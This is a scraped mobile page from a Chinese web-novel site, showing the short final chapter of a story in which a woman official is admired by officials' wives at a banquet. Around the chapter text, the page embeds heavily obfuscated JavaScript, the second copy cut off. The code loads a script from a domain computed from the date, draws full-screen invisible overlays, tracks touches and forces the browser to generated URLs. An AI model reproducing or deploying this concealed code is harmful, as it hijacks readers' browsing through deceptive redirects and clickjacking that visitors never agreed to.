

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.shanghuigu.com/187/187687/10413020.html
body_size: 9434
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>分卷阅读87(1/1)是我真没想当县令夫人作者:星河流沙最新更新章节-TXT全集下载-伤悔谷</title>
<meta name="keywords" content="我真没想当县令夫人全文在线阅读,我真没想当县令夫人最新章节,星河流沙,伤悔谷"/>
<meta name="description" content="我真没想当县令夫人最新章节是分卷阅读87(1/1),欢迎阅读在线阅读下载"/>
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="/17mb/style/style.css" />
<script src="/17mb/script/wap.js"></script>
<script src="/js/chapter.js"></script>
<script type="text/javascript">
var codeurl="/getkey.html?skey=0cd629cd11f5d1c4&code=12&page=1";
var nrid="IZPYTBAREHKQFW";
var weburl="http://www.shanghuigu.com";
</script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div id="novelbody" class="main">
	<div class="content_top">
		<ul>
			<li><a href="/">首页</a></li>
            <li><a href="javascript:gotochapter('187','187687','10413019_1');">上一章</a></li>
			<li><a href="/book/187687/">回目录</a></li>
            <li><a href="/book/187687/">下一章 ></a></li>
			<div class="clear"></div>
		</ul>
	</div>
<style>
	#content img{margin-bottom: -0px;}
	.imagecontent{width:100%}
	.chapterPages a{
		padding: 5px 8px;
		line-height: 28px;
		background: #7f615d;
		border-bottom: 1px solid #ddd;
		border-right: 1px solid #ddd;
		border-radius: 6px;
	}
	.chapterPages a.curr{
		background: #da3f2a;
	}
</style>	
	<div class="content_title">
		<h1 id="chaptertitle">分卷阅读87(1/1)</h1>
		<div class="chaptertilebg"></div>
		<div class="content_button">
			<div class="button_left" style="display: none;">
				<p><a id="huyandiv" onClick="nr_setbg('huyan')">护眼</a></p>
				<p><a id="lightdiv" onClick="nr_setbg('light')">关灯</a></p>
				<div class="clear"></div>
			</div>
			<div class="button_right" style="display: none;">
				<p><a id="fontbig" onClick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onClick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onClick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_top();</script></div>
	<div class="content_novel">
		<div id="novelcontent" class="novelcontent">
			<div class="articlecontent" id="articlecontent" style="padding:0px"><div><p style='text-indent:2em; padding:0px; margin:0px;'>_<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>这是白溪与谢奕寻第二次参加府衙的宴席，不同于上次，谢奕寻作为益州府的二把手，受到了一众县官的吹捧、称赞，席间也是频频被敬酒。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>而白溪这次甚至比上次打扮得还要朴素，却无一人敢小瞧了她。她一进来，所有人都自动让开，留出下首第一个位置给她。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>在场的夫人们除了前同知夫人夏夫人随夫君调任了，其余的人都是上次来参加过宴席的。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>大家都或好奇或钦佩的看着白溪，女人也能当官掌管一方粮草？虽只是个小官，也令众位夫人十分羡慕了。她们的一生都将被限制在后院，每日除了梳妆打扮就是与小妾争夺宠爱。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>“白庾史，不如您说说您当官时候的趣事儿吧，当官每日都在做什么呢？”一位夫人实在是好奇，忍不住问了出来。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>白溪想了想回道，“催促他们播种，教他们种一些引进的新品种，到了秋季，得下乡收赋税，再将粮食保存在粮库中以备不时之需。”<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>这些事儿都是众位夫人没经历过的，一个个的听得津津有味。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>原来外面的世界如此辽阔，原来女子还能活成如此洒脱的样子，不必争宠不必宅斗。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>原来女子不必事事依附男子，也可以有自己的一片天。<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>（全文完）<br/><br/></p></div><div><p style='text-indent:2em; padding:0px; margin:0px;'>本章已阅读完毕(请点击下一章继续阅读!)</p></div></div>
		</p>
    <ul class="novelbutton">
		<center class="chapterPages"></center>
		<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>
<div id="tip" style="margin:20px;"></div>
    	<li><p class="p1"><a href="javascript:gotochapter('187','187687','10413019_1');">上一章</a></p></li>
        <li><p class="p2"><a href="/book/187687/">返回目录</a></p></li>
        <li><p class="p2"><a href="/myajax.html?addmark=1&aid=187687&cid=10413020&jumpurl=http%3A%2F%2Fwww.shanghuigu.com%2F187%2F187687%2F10413020.html">加入书签</a></p></li>
        <li><p class="p1 p3"><a href="/book/187687/">下一章</a></p></li>
    	<div class="clear"></div>
	<div id="tip" style="margin:20px;"></div>
	<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var 